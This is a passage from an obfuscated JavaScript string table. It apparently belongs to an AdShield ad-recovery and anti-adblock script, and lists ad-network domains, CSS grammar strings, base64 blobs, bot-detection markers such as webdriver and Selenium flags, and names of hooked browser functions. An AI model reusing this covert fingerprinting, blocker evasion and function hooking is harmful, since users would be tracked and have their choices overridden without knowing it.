ng\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','done','intentiq.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','3rd-party\x20xhr\x20error','functionBind','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<mask-reference>#','pubkey','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','\x22\x20is\x20not\x20in\x20the\x20set.','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','ivt','<visual-box>||<length\x20[0,∞]>','tpdads.com','caption|icon|menu|message-box|small-caption|status-bar','left','JSON_stringify','min','-->','connectid.analytics.yahoo.com','addProperty_','ADNXSMediation','`\x20has\x20no\x20known\x20descriptors','nextSibling','__fxdriver_unwrapped','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','[discretionary-ligatures|no-discretionary-ligatures]','[first|last]?\x20baseline','8573741755808484570000','Range_createContextualFragment','not','loc','Y29rcQ==','none|all','none|in-flow|all','ad.gt','[src*=','ad-score.com','FeatureFunction','/prebid.js','light-dark(\x20<color>\x20,\x20<color>\x20)','rawMessage','<line-width>','3rd-party\x20fetch\x20unexpected\x20response','DateTimeFormat','matrix(\x20<number>#{6}\x20)','merequartz.com','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','translateX(\x20<length-percentage>\x20)','leftComparison','ac-','padding-right','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','origin','\x20used\x20missed\x20syntax\x20definition\x20','&height=','<compound-selector>#','getAtruleDescriptor','indexww.com','auto|<animateable-feature>#','ClassSelector','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','browsiprod.com','<single-animation-direction>#','HTMLVideoElement_poster','start','SyntaxReferenceError','Exception\x20occurred\x20in\x20hooked\x20function\x20','pagehide','.set','XMLHttpRequest_responseType','larger|smaller','readSequence','prompt','node','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','normal|italic|oblique\x20<angle>?',':not(','scheme','copy','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','analytics','read','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','edl','geoedge.be','auto|touch','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','podname.com','modifier','adblock_fingerprint','addModule','display\x20none\x20excluding\x20pro','http://127.0.0.1','kargo.com','\x20|\x20',';\x20Domain=','https://consent.manchesterworld.uk','isSleipnir','eval','<\x27margin-inline-end\x27>','xhr_defer','consumeUntilExclamationMarkOrSemicolon','normal|<try-size>','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','lookupNonWSType','ad-delivery.net','Function','blocking_ads','ZWhvcg==','https://c.html-load.com','*[id]','scale(\x20[<number>|<percentage>]#{1,2}\x20)','assign','load','low','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','getElementsByClassName','bnh6bg==','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<string>|<custom-ident>+','include','welt.de','stroke','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','onetag-sys.com','selector','rel','scrollWidth','alphaStr','decodeURI','thebrighttag.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','rng','[auto|<length-percentage>]{1,4}','releaseEvents','none|repeat(\x20<length-percentage>\x20)','HTMLAnchorElement_port','yandex.com','Unknown\x20node\x20type\x20`','<grid-line>','undefined','Selector','dXl5aw==','isElementDisplayNone','as_console','samsungbrowser','domcontentloaded','toPrimitive','forEachToken','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','handlers','e|pi|infinity|-infinity|NaN','root|nearest|self','parent','_names','driver','features','level','<\x27margin-left\x27>','\x20iterations','str','[row|column]||dense','none|[fill|fill-opacity|stroke|stroke-opacity]#','__rgst_cb','HTMLIFrameElement_contentDocument','about:','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','idSubstrings','solid|double|dotted|dashed|wavy','lvb','lep.co.uk','syntaxStack','api.receptivity.io','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','max-height','HTML','is_acceptable_ads_blocked','</script><script\x20src=\x22','Bad\x20syntax\x20reference:\x20','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','classList','clientWidth','none|<angle>|[x|y|z|<number>{3}]&&<angle>','generated','document.documentElement.clientWidth,\x20clientHeight','pbxai.com','kumo.network-n.com','display','<integer>&&<symbol>','separate|collapse|auto','className','Unknown\x20property','none|<filter-function-list>|<-ms-filter-function-list>','leaderboard','pubstack','content|fixed','Identifier\x20is\x20expected','rcap','appendList','qrscanner.net','cursor','reduce','/iu3','decodeId','googleads.g.doubleclick.net','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','originalColumn','plainchicken.com','https://t.visx.net/ul_cb/hb_post','no\x20purpose\x201\x20consent','/recaptcha/api2/aframe','Terminate\x20-\x20not\x20active','__selenium_unwrapped','allow-scripts','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','coupang','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','elementFromPoint','__phantomas','lineItemId','__webdriverFunc','urlRegexes','Map','data:','banner-','<single-transition>#','peek','https://hb.minutemedia-prebid.com/hb-mm-multi','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adv-','list','/pagead/drt/ui','block|inline|x|y','iu_parts','<\x27justify-self\x27>|anchor-center','auto|<position>','scrollY','normal|break-word|anywhere','isSamsungBrowser','eventName','create','Not\x20a\x20Declaration\x20node','okNetworkStatusCodes','__nightmare','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','protectUrlContext','gecko/','b3V0cHV0','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Response_url','http','toSetString','HTMLLinkElement_as','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','travle.earth','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','eof','script_version','dable','HTMLTemplateElement','data-skip-protect-name','as_test','gpt_loaded_time','mismatchLength','Css','matchMedia','_validateMapping','createContextualFragment','auto|<time>','/report','option\x20expires\x20is\x20invalid','serviceName','<\x27min-width\x27>','ADM\x20(','w\x20=\x20window.parent;','gpt-andbeyond','<supports-decl>|<supports-selector-fn>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','as_parent','#as_domain','window.as_location',';\x20Priority=Medium','deviceMemory','ccgateway.net','Yml4cXJod245emptNTRvMTJmZTBz','scanNumber','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','0|1','img_dggnaogcyx5g7dge2a9x2g7yda9d','normal|auto|<position>','isElementVisibilityHidden','releaseCursor','arrayBuffer','whale','AdShield\x20API\x20cmd.push','\x20is\x20not\x20a\x20constructor\x20or\x20null','getUserIds','function','data-target','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','unrulymedia.com','keys','thatgossip.com','top|bottom|block-start|block-end|inline-start|inline-end','cssWideKeywordsSyntax','saturate(\x20<number-percentage>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','link[rel=\x22icon\x22]','jump-start|jump-end|jump-none|jump-both|start|end','padding|border','setInterval','form','.constructor','arguments','generic','throw\x20new\x20Error();','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<line-width>{1,4}','option\x20domain\x20is\x20invalid','cache_is_blocking_ads','mode','skewY(\x20[<angle>|<zero>]\x20)','block|inline|run-in','dpcm','c3ZtbQ==','setItem','percentage-token','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','addAtrule_','interval','img','<div\x20class=\x22','seedtag.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','Headers','https://btlr.sharethrough.com/universal/v1','index','selector(\x20<complex-selector>\x20)','c.appier.net','allowRunInIframe','always|auto|avoid','adtrafficquality.google','onlyForAsTest','_grecaptcha_ready','isTargetUrl','stylesheet','axelspringer.com','HTMLElement_title','checkPropertyName','middle','userLanguage','History','ident-token','[restore-rejections]\x20handleQueued\x20fetch','<complex-real-selector>#','none|path(\x20<string>\x20)','msie','gemius.pl','<\x27inset-block-end\x27>','cache_is_blocking_acceptable_ads','Module','mailto:','scaleX(\x20[<number>|<percentage>]\x20)','normal|reverse|alternate|alternate-reverse','imasdk.googleapis.com','memoryLimitThreshold','meta[name=\x22as-event-handler-added\x22]','pipeThrough','lvi','XMLHttpRequest_send','consentmanager.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','pagead2.googlesyndication.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Date.now\x20is\x20not\x20a\x20number','Terminate\x20-\x20profile\x20not\x20found','updateCursors','getConfig','<color>\x20<color-stop-length>?','isVisible','Blocked\x20slot\x20define:\x20[','configurable','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Request','r2b2.io','.\x20Phase:\x20','pagead/js/dv3.js','jkl','admaru.net','!term','/view','Apple','omid_message_method','boolean-expr','toString','send','src','pn.ybp.yahoo.com','element\x20display\x20none\x20important','querySelectorAll','!self','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLTableRowElement','dpi','error','<single-animation-composition>#','CrOS','truvidplayer.com','prependList','redirect','none|both|horizontal|vertical|block|inline','<color>&&<color-stop-angle>?','content-box|border-box|fill-box|stroke-box|view-box','$1\x20\x20\x20','Window_requestIdleCallback','urlGenerate','HTMLFormElement_action','upright|rotate-left|rotate-right','__hooked','https://pbs.nextmillmedia.com/openrtb2/auction','scanWord','gpt-vuukle','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','manchesterworld.uk','rch','now','transform','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','adthrive-','encodeUrl','ad01','directives','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','SYN','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','<percentage>?&&<image>','append','exports','https://cmp.autobild.de','[object\x20Reflect]','https://pagead2.googlesyndication.com/gampad/ads','-moz-calc(','self','RunPerfTest','https://report.ad-shield.cc/','Failed\x20to\x20get\x20key\x20from:\x20','readable','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adshieldMaxRTT','ms,\x20passcode:\x20','adsbygoogle','parseValue','\x20node\x20type','chromium','argument\x20name\x20is\x20invalid','Performance.network','-1000px','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','none|element|auto','\x20not\x20an\x20object','smsonline.cloud','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adClosed','substrToCursor','media','ybar','CSSMozDocumentRule','atob','\x0a\x20\x20\x20value:\x20','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','getAttributeKeys','iionads.com','Url\x20or\x20Function\x20is\x20expected','<\x27column-width\x27>||<\x27column-count\x27>','gpt-enliple','\x20requestBids.before\x20hook:\x20','js-tag.zemanta.com','[<box>|border|padding|content]#','focus','isVisibleElement','function-token','compareByOriginalPositions','dvw','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','flat','normal|light|dark|<palette-identifier>','uBlock\x20Origin','[auto|reverse]||<angle>','gpt-anymind','728px','attributionsrc=','adjacket','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','googMsgType','any','startOffset','[data-ad-slot]','and','test/view/passed','onload','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','[<compound-selector>?\x20<pseudo-compound-selector>*]!','insert','set-cookie','[INVENTORY]\x20found\x20visible\x20','as_location','closest','optable.co','entries','Number\x20of\x20function\x20is\x20expected','onParseError','contrast(\x20[<number-percentage>]\x20)','slot','w2g','c2shb.pubgw.yahoo.com','__prehooked','isAdBlockerDetected','space-between|space-around|space-evenly|stretch','script_onerror','max-age','none|strict|content|[[size||inline-size]||layout||style||paint]','Element_matches','generatedLine','Identifier','doubleclick.net','fo2nsdf','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','ag.dns-finder.com','botd','marker-start','setIsTcfNeeded','Enum','requestBids','[restore-rejections]\x20restoreDeferredRejections__adblock','mgid.com','match','as_json_modifier','fminer','<mf-name>\x20:\x20<mf-value>','components','rem','selectorList','Navigator','__gads=ID=','most-width|most-height|most-block-size|most-inline-size','doctype','_ad','fields','styleSheets','sparteo.com','adWrapper','a2Zwdg==','_sourcesContents','params','osano.com','prepend','intersectionRect','redirected','360yield.com','<\x27top\x27>{1,4}','return\x20this','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','-src','gpt_slot_rendered_time','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','shift','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','insertAfter','rule','adnxs-simple.com','webkitPersistentStorage','\x20used\x20broken\x20syntax\x20definition\x20','<relative-real-selector-list>','width','Blocked\x20interstial\x20slot\x20define:','mustIncludeStrings','auto|smooth','getLastListNode','checkStructure','nowrap|wrap|wrap-reverse','nhn','scope','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://prg.smartadserver.com/prebid/v1','HTMLAnchorElement_attributionSrc','_prototype','tokenEnd','<\x27inset-block\x27>','test/v1ew/failed','parentElement','padding-bottom','lax','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','__as_rej','match.rundsp.com','additionalAdsBait','content-security-policy','<counter-style-name>|symbols(\x20)','domain','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','replaceScriptElementAsync','appsflyer.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','cnlwYQ==','single|multiple','unsafe|safe','Expect\x20`','<composite-style>#','revert-layer','leboncoin.fr','do69ll745l27z.cloudfront.net','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Mismatch','admiral','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','bp_','randomize','rightComparison','Type\x20of\x20node\x20should\x20be\x20an\x20Object','addMapping','findLast','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<length-percentage>|closest-side|farthest-side','gpt-publisher','bidder','start|end|center|stretch','https://static.criteo.net/js/ld/publishertag.prebid.js',':after','feature','column','silent','navigator.mimeTypes\x20is\x20undefined','<div\x20class=\x22CAN_content\x22>','YmphM3prZnZxbHRndTVzdzY3OG4=','allowInterstitial','odd','<angle-percentage>{1,2}','<grid-line>\x20[/\x20<grid-line>]?','fromSetString','ab43d8d5','adshield_apply','getGPPData','northernirelandworld.com','loaded','kobe-journal.com','$cdc_asdjflasutopfhvcZLmcf','webkit','padding-top','command','<angle>|<percentage>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','isNameCharCode','<string>|<image>|<custom-ident>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','reduceRight','inventory_id','HTMLStyleElement_insertBefore','\x20is\x20blocked.','\x22inventories\x22','__driver_evaluate','Object','parseRulePrelude','Blob','https://t.html-load.com','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','tcString','units','<counter-style-name>','trys','innerText','agrvt.com','agkn.com','maxAge','Document_cookie','dvi','Missed\x20`structure`\x20field\x20in\x20`','stickyads','content-visibility','custom-ident','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','crios','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|none|<dashed-ident>|<scroll()>|<view()>','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','none|<shadow>#','auto|none|text|all','\x22\x20is\x20expected','Unexpected\x20input','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','privacymanager.io','<custom-property-name>','<namespace-prefix>?\x20[<string>|<url>]','process','fill|contain|cover|none|scale-down','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','consume','data-bypass-check-','sdkVersion','as-revalidator','26697935ZRxAEU','script-src','adhesion','?as-revalidator=','normal|reverse|inherit','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','serverbid.com','jg7y.quizlet.com','compareByGeneratedPositionsInflated','<font-stretch-absolute>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','meta[name=\x22','removeItem','https://ad-delivery.net/px.gif?ch=2','[left|right]||[top|bottom]','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','systemLanguage','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','isActive','useragent','HTMLMetaElement_httpEquiv','performance','criteo.com','trim','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','eventSampleRatio','pw-','scroll-position|contents|<custom-ident>','optidigital.com','last_processed_rules_count','offset','trimLeft','setSourceContent','aXRoYw==','condition','<declaration>','[<bg-layer>\x20,]*\x20<final-bg-layer>','richaudience.com','application/json','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','issue','<mask-layer>#','isBalanceEdge','zemanta.com','Url','concat','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','add|subtract|intersect|exclude','unknown','base64\x20failed','edg/','conative.network','consumeFunctionName','slotRenderEnded','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','limit_memory_filter','flags','normalize','insertAdjacentElement','originalUrl','auto|fixed','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','Identifier\x20or\x20asterisk\x20is\x20expected','decorate','core-ads','addtl_consent','sectionChange','_blank','#adshield','nth','getLocationFromList','_ads','gpt-adsinteractive','some','cachedResultIsInAdIframe','_array','HTMLImageElement_srcset','normal|[light|dark|<custom-ident>]+&&only?','acceptableAdsBait','\x22\x20as-key=\x22',';\x20Expires=','randomUUID','XMLHttpRequest_open','[above|below|right|left]?\x20<length>?\x20<image>?','__fxdriver_evaluate','Mesa\x20OffScreen','.start','sping','sharethrough.com','webkitTemporaryStorage','cooktoria.com','XMLHttpRequest_responseURL','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','tokens','teads.tv','postrelease.com','.source','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/sodar/sodar2','<frequency>|<percentage>','startLine','adnxs.net','only','Selector\x20is\x20expected','script_block_check','<pseudo-element-selector>\x20<pseudo-class-selector>*','ot-','5299722zHudim','path','Unsupported\x20version:\x20','<target-counter()>|<target-counters()>|<target-text()>','onreadystatechange','MozAppearance','data-stndz-hidden','/\x5cr\x5cn/g','N/A','parseInt','Document_getElementById','atrule','purpose','RENDERER','auto|thin|none','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','partitioned','HTMLAnchorElement_origin','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','_parent','cover|contain|entry|exit|entry-crossing|exit-crossing','<length>||<color>','x-frame-height','not\x20<media-in-parens>','`\x20should\x20not\x20contain\x20a\x20prelude','insertList','excludeHosts','tel:','random','<\x27flex-grow\x27>','layer(','AtruleDescriptor','cp.edl.co.kr','values','HTMLScriptElement','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adDiv','https://example.com/','document.head.appendChild,\x20removeChild,\x20childNodes','auto|never|always','revert','<time>|none|x-weak|weak|medium|strong|x-strong','terms','closed',')-token','addIframeVisibilityCheckHandler','position','adlib','Active\x20auto\x20recovery:\x20index\x20','none|<custom-ident>+','[<filter-function>|<url>]+','SelectorList','structure','DocumentFragment','resolvedOptions','isChannelConnected','https://consent.halifaxcourier.co.uk','equals','matches','join','document.querySelector','id5-sync.com','auto|normal|active|inactive|disabled','hashchange','adshield-native','Terminate\x20-\x20not\x20apply','getClickUrl','child|young|old','serif|sans-serif|cursive|fantasy|monospace','normal|text|emoji|unicode','adshield-api','HEAD','BatteryManager','normal|bold|<number\x20[1,1000]>','safeframe.googlesyndication.com','Range','targeting','[id^=\x22div-gpt-\x22]','quizlet.com','none|[<svg-length>+]#','label','reload','symbol','windowExternal','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[contextual|no-contextual]','attributeValueKeys','neoera-cdn.relevant-digital.com','gpt_slot_found','original','style','resolve','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','<html><head><script\x20src=\x22','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','/ivt/detect',';\x20SameSite=None','object','declarationList','none|<url>','false|true','EOF-token','dable-tdn','consumeUntilLeftCurlyBracketOrSemicolon','a3luYg==','clear','ddg/','https://consent.yorkshirepost.co.uk','bricks-co.com','replaceChild','escape','declarators','$cdc_asdjflasutopfhvcZLmcfl_','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','general-enclosed','as-click-message-handler-added','margin-bottom','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','https://consent.lep.co.uk','https://cmp.computerbild.de','male|female|neutral','supplierId','encodeId','nodeType','AS-ENCODED-VAL','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','HTMLScriptElement_attributionSrc','omnitagjs.com','Node_baseURI','lexer','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','window.parent._df.t','</div>','meta[http-equiv=\x22Content-Security-Policy\x22]','c204ZmtocndhOTR5MGV1cGoybnEx','navigator.permissions.query\x20is\x20not\x20a\x20function','webgl','[historical-ligatures|no-historical-ligatures]','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','endsWith','firstCharOffset','PerformanceEntry','/negotiate/v4/xhr?passcode=','child-0','data-','dsp-service.adtarget.biz','/negotiate/script-set-value?passcode=','defer','prev','parentNode','wdioElectron','option\x20path\x20is\x20invalid','<relative-real-selector>#','event','publift','Document','port1','adnxs.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','isElementDisplayNoneImportant','adthrive.com','trackad.cz','<urange>#','DONE','keepalive','uBO:',':before','replaceSync','allocateCursor','https://mp.4dex.io/prebid','data-owner','callPhantom','Intl','RegExp','click','_map','positions','<box>|border|text','__$webdriverAsyncExecutor','ad-','flux-cdn.com','<number-percentage>{1,4}\x20fill?','`\x20for\x20','when','yieldlove-ad-serving.net','contains','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','eachMapping','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','requestNonPersonalizedAds','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<body','Date.now','auto|from-font|[under||[left|right]]','getConsentMetadata','adfarm1.adition.com','creativeId','topics.authorizedvault.com','banner_ad','getWindowId','keepOriginalAcceptableAds','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/detect/script-block/script-blocked-checker','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Nth','Element_insertAdjacentHTML','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','em5iZw==','scale','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','toggle','as_debug','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','webdriver','Error','scaleZ(\x20[<number>|<percentage>]\x20)','ups.analytics.yahoo.com','<length>|auto','<script>','auto|grayscale','CSSStyleDeclaration_getPropertyValue','https://onetag-sys.com/prebid-request','close','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_